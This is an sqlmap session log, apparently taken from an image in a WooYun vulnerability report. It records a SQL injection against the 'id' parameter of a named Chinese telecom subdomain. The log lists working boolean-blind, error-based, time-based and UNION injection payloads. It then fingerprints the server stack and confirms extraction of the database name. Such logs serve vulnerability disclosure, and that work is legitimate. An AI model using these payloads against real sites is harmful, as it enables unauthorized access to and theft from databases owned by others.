 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-2685 OR 5746=5746#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: id=-9802 OR 1 GROUP BY CONCAT(0x716b767671,(SELECT (CASE WHEN (5242
=5242) THEN 1 ELSE 0 END)),0x717a706a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (5004=5004) THEN SLEEP(5) ELSE 5004*(SELECT 5
004 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: UNION query
Title: MySQL UNION query (random number) - 1 column
Payload: id=-8000 UNION ALL SELECT CONCAT(0x716b767671,0x55514d6d4364655a766
2,0x717a706a71)#
---
[14:43:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11, Apache 2.4.9
back-end DBMS: MySQL 5.0.12
[14:43:41] [INFO] fetching current database
current database: 'shixibao'
[14:43:41] [INFO] fetched data logged to text files under
\output\shixi.189.cn'
www.wooyun.org